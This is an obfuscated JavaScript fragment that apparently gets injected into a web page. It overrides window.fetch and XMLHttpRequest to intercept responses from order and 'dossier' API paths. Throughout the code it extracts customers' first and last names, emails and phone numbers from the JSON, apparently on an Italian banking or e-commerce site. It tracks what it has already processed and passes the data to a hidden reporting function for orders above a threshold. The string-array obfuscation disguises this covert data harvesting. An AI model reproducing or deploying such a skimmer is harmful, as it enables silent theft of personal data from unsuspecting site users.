path_check_order=/\/b2c\/ecm\/v1\/order\/([a-zA-Z0-9]+)/i;var analyzeAndSend=function(f,j,e,b){var i=a0_0x3f4267;var q={YGXGx:i(364),wvdFB:function(t,u){return t!==u},tSAiE:function(w,u,v,A,z,t,y){return w(u,v,A,z,t,y)},xEqAT:"DOSSIER",niIRz:"XHR",ustqK:function(y,z,w,v,t,A,u){return y(z,w,v,t,A,u)},AutuH:i(447),iGzbJ:function(u,t){return u!==t},Preen:"tEWey",usJcx:i(446),iLvRk:function(u,t){return u===t},UxDSv:i(463),hzHsu:function(t,u){return t===u},YMMkF:function(u,t){return u!==t},MoKKU:function(z,y,A,u,v,t,w){return z(y,A,u,v,t,w)},ehPnC:i(435),SFOoG:i(334)+i(361)+i(381),LDwLG:i(456),HCDtL:function(t,u){return t===u},LJcvx:i(353),qRxig:function(u,t){return u===t},zKilI:i(382),PjAsR:function(u,t){return u===t},EmlSr:i(362),ILXfW:i(428),yjlNP:function(t,u){return t===u},YRcAI:function(u,t){return u!==t},IqMCx:i(358),cgOpu:function(t,u){return t+u},Iwkdx:i(345),FwUyc:function(u,t){return u>t},PlzoX:function(u,t){return u<t},OeKuD:i(398),DyxvZ:function(t,u){return t===u},Iqotp:i(464),DspLu:i(385),DoILO:function(u,t){return u===t}};if(f&&q[i(328)](typeof f,q[i(401)])){if(q[i(348)](q.zKilI,q[i(434)])){try{if(q[i(416)](q[i(339)],q[i(445)])){_0x34f299[i(384)](q[i(393)],_0x45f075)}else{var s=JSON[i(332)](f);var h={};if(q[i(366)](e,q[i(459)])){if(s[i(331)]&&s[i(331)][i(380)]&&q[i(423)](s[i(331)]["Persona"][i(360)+i(338)],null)&&s[i(331)][i(380)][i(415)+i(350)][i(403)+"ra"]!==null){if(q[i(441)](q[i(346)],q[i(346)])){return _0x513308!==null&&q.wvdFB(_0x260b54,"")}else{h={first_name:s[i(331)][i(380)][i(319)]||null,last_name:s[i(331)][i(380)][i(399)]||null,email:s[i(331)][i(380)][i(424)]||null,phone_number:s[i(331)][i(380)][i(462)+i(369)]?q.cgOpu(q[i(432)],s[i(331)][i(380)]["telefonoCe"+i(369)]):null}}}}else{if(e===q.AutuH){if(s&&s[i(331)]&&s[i(331)]["owners"]&&q[i(391)](s[i(331)][i(407)][i(438)],0)&&s[i(418)]&&s[i(418)][i(418)]&&s.order[i(418)][i(454)+"t"]){var n=s[i(418)]["order"][i(454)+"t"];n=n[i(322)](/\./g,"")[i(322)](",",".");var k=parseFloat(n);var p=50;if(isNaN(k)){return}if(q[i(467)](k,p)){if(q.hzHsu(q.OeKuD,i(398))){return}else{q.tSAiE(_0x725b35,_0x2ac0af,0,_0x80892b,_0x2cb80a[1],q.xEqAT,q[i(376)])}}var o=s[i(331)]&&Array[i(405)](s[i(331)][i(407)][0][i(388)])?s[i(331)]["owners"][0][i(388)]:[];var a=o[i(410)](function(v){var t=i;if(q.iGzbJ(q[t(367)],q[t(404)])){return q.iLvRk(v[t(389)],q[t(356)])}else{var u=this[t(395)+"or"];var w=u?u[t(465)](_0x393dc3):null;var y=u?u[t(465)](_0x3c766b):null;if(w){q[t(450)](_0x14aa4a,_0x29dd34,0,_0x39bb6b,w[1],t(386),q[t(376)])}else{if(y){q[t(340)](_0x3bdaf3,_0x512a4c,0,_0x549b2c,y[1],q[t(349)],q[t(376)])}}return _0x593310[t(329)](this,arguments)}});var m=o[i(410)](function(t){var u=i;return q[u(316)](t[u(389)],u(456))});h={first_name:s[i(331)][i(407)][0][i(390)][i(457)]||null,last_name:s[i(331)]["owners"][0]["owner"]["surname"]||null,email:a?a[i(388)]:null,phone_number:m?q[i(432)]+m.contact:null}}}}var r=Object.values(h);if(r[i(438)]===0){return}var g=r[i(363)](function(t){var u=i;return q[u(429)](t,null)&&q[u(441)](t,"")});if(g){var d=JSON[i(419)](h);if(window[i(442)+i(433)][i(317)](j)){var c=window[i(442)+i(433)][i(342)](j);if(q[i(335)](c,d)){if(q[i(328)](q[i(371)],q[i(368)])){q[i(417)](_0x42a129,_0x275ab6,0,_0x2c946c.body,_0xfa9d68[1],"ORDER",q[i(448)])}else{return}}}if(q.DoILO(e,q.AutuH)){window[i(442)+i(433)][i(444)](j,d);x[i(330)]("Reputation"+i(352)+i(355),h)}else{if(q[i(316)](e,i(386))){window[i(442)+i(433)][i(444)](j,d);x[i(330)](q[i(378)],h)}}}}}catch(l){if(i(327)===i(373)){_0x106b24[i(442)+"ossiers"][i(444)](_0x3e1e54,_0x52db52);_0x165d36.xntn(q[i(378)],_0x56a091)}else{console[i(384)](q.YGXGx,l)}}}else{return q.iLvRk(_0xf7e43d[i(389)],q[i(387)])}}};window[a0_0x3f4267(379)]=function(h,f){var a=a0_0x3f4267;var g={cyFCS:function(i,j){return i(j)},cvtpk:a(411)+a(310)+"rn\x20this\x22)(\x20)",limgP:function(i){return i()},omoQV:function(i,j){return i||j},iicbE:function(j,i){return j===i},tdUCI:a(353),BrbQk:"ORDER",ubDJM:a(435),GhUlP:function(j,i){return j===i},nPCpt:a(397),NDIil:function(k,m,j,i,n,l,o){return k(m,j,i,n,l,o)},XTPip:a(386)};f=g.omoQV(f,{});var e=g.iicbE(typeof h,g[a(370)])?h:h[a(321)];var c=e?e[a(465)](path_check_order):null;var b=e?e[a(465)](path_check_dossier):null;if(c){setTimeout(analyzeAndSend,0,f.body,c[1],g[a(426)],g[a(337)])}else{if(b){if(g[a(343)](a(397),g[a(341)])){g[a(333)](setTimeout,analyzeAndSend,0,f[a(394)],b[1],g[a(406)],"FETCH")}else{var d=uXQAbi.cyFCS(_0x103dd6,a(372)+a(458)+uXQAbi.cvtpk+");");_0x52f4a1=uXQAbi[a(400)](d)}}}return originalFetch(h,f)};function a0_0x1cbf(){var a=["hEZyV","yjlNP","Preen","DspLu","llulare","tdUCI","Iqotp","return\x20(fu","veoYS","5812631RhIgJx","jxMmf","niIRz","QOEcO","SFOoG","fetch","Persona","pweb","TKmxo","ccibZ","log","KdwZG","DOSSIER","LDwLG","contact","type","owner","FwUyc","__proto__","YGXGx","body","_url_monit","rn\x20this\x22)(","ozlrh","owWMM","cognome","limgP","LJcvx","aZVYB","annoApertu","usJcx","isArray","XTPip","owners","GePPK","272YeOwEY","find","{}.constru","send","ADKGR","Fehcg","contoCorre","PjAsR","MoKKU","order","stringify","6714PgPAgz","constructo","mYmMV","YRcAI","email","vwNId","BrbQk","306KgQGfW","XoXps","iGzbJ","SLcLe","rWPPq","Iwkdx","ossiers","zKilI","FETCH","5UPMVrp","pEJaZ","length","3084714ncXqxJ","open","YMMkF","processedD","12PIoPfL","set","ILXfW","uhEza","ORDER","ehPnC","SNtuX","ustqK","ghnIG","xpyVC","toString","totalAmoun","59290hxddWD","CELLULARE","name","nction()\x20","xEqAT","WXqFv","error","telefonoCe","EMAIL","hSRDa","match","3254248OjrxKE","PlzoX","XaVsG","OVHeW","NAYJG","ctor(\x22retu","ryfBO","bwmtC","bind","27933iIVwti","jZLnY","hzHsu","has","YsSRI","nome","prototype","url","replace","DtzAi","1911217QnHmor","6hqRUPk","FqoCC","KQhqA","HCDtL","apply","xntn","dossier","parse","NDIil","Reputation","DyxvZ","table","ubDJM","ato","EmlSr","tSAiE","nPCpt","get","GhUlP","vvbTf","39","IqMCx","trace","qRxig","AutuH","nte","info","\x20Request\x20e","string","XHR","commerce","UxDSv","ISusE","pFXYN","MclnM","pepDichiar","\x20Request\x20p","LLxcJ","every","Error:"];a0_0x1cbf=function(){return a};return a0_0x1cbf()}XMLHttpRequest.prototype[a0_0x3f4267(440)]=function(c,b){var a=a0_0x3f4267;this[a(395)+"or"]=b;return originalXHROpen[a(329)](this,arguments)};XMLHttpRequest[a0_0x3f4267(320)][a0_0x3f4267(412)]=function(e){var a=a0_0x3f4267;var d={MclnM:function(m,h,n,i,j,l,k){return m(h,n,i,j,l,k)},bwmtC:"ORDER",vwNId:a(354),OVHeW:function(i,h){return i===h},ryfBO:a(307),vvbTf:"GmszV",QOEcO:"DOSSIER",ghnIG:"DtzAi",UtQxz:function(i,n,h,k,j,l,m){return i(n,h,k,j,l,m)}};var f=this[a(395)+"or"];var b=f?f[a(465)](path_check_dossier):null;var g=f?f[a(465)](path_check_order):null;if(b){if(d[a(311)]!==d[a(344)]){d[a(359)](setTimeout,analyzeAndSend,0,e,b[1],d[a(377)],d[a(425)])}else{d[a(359)](_0x2a75e7,_0xabd85b,0,_0x518d37,_0x54e0d7[1],d[a(312)],d[a(425)])}}else{if(g){if(a(323)===d[a(451)]){d.UtQxz(setTimeout,analyzeAndSend,0,e,g[1],a(447),d[a(425)])}else{var c=_0xd66ae2["processedD"+a(433)][a(342)](_0x278152);if(d[a(308)](c,_0x160ddd)){return}}}}return originalXHRSend[a(329)](this,arguments)};